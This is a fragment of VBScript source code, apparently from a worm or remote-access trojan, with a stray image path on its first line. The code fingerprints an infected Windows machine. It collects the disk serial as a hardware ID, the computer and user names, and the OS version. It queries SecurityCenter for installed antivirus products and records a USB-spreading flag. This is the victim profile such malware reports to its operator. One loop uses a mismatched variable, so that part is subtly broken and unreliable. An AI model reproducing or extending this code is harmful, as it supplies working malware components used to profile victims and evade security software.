 function information
on error resume next
if  inf = "" then
inf = hwid & spliter
inf = inf  & shellobj.expandenvironmentstrings("%computername%") & spliter
inf = inf  & shellobj.expandenvironmentstrings("%username%") & spliter
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set os = root.execquery ("select * from win32_operatingsystem")
for each osinfo in os
inf = inf & osinfo.caption & spliter
exit for
next
inf = inf & "plus" & spliter
inf = inf & security & spliter
inf = inf & usbspreading
information = inf
else
information = inf
end if
end function
function hwid
on error resume next
set root = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set disks = root.execquery ("select * from win32_logicaldisk")
for each disk in disks
if  disk.volumeserialnumber <> "" then
hwid = disk.volumeserialnumber
exit for
end if
next
end function
function security
on error resume next
security = ""
set objwmiservice = getobject("winmgmts:{impersonationlevel=impersonate}!\\.\root\cimv2")
set colitems = objwmiservice.execquery("select * from win32_operatingsystem",,48)
for each objitem in colitems
versionstr = split (objitem.version,".")
next
versionstr = split (colitems.version,".")
osversion = versionstr (0) & "."
for  x = 1 to ubound (versionstr)
osversion = osversion &  versionstr (i)
next
osversion = eval (osversion)
if  osversion > 6 then sc = "securitycenter2" else sc = "securitycenter"
set objsecuritycenter = getobject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct","wql",0)
for each objantivirus in colantivirus
security  = security  & objantivirus.displayname & " ."
next
if security  = "" then security  = "nan-av"
end function